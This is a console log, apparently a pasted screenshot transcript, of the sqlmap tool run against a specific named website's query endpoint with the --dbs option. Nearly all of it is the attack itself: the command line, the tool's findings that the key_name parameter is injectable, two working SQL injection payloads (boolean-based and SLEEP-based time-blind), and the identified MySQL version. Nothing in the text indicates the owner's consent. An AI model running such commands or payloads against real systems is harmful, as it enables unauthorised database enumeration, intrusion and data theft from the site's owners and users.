 D:\SqlMap\Bin>sqlmap.exe -u "http://pandavip.www.net.cn/cgi-bin/query_second?pri
ce1=0&price2=0&tld_type=&com_type=&length1=0&length2=0&key_name=" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:59:50
[09:59:50] [INFO] resuming back-end DBMS 'mysql'
[09:59:50] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: key_name
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: price1=0&price2=0&tld_type=&com_type=&length1=0&length2=0&key_name=
%' AND 4880=4880 AND '%'='
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: price1=0&price2=0&tld_type=&com_type=&length1=0&length2=0&key_name=
%' AND SLEEP(5) AND '%'='
---
[09:59:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11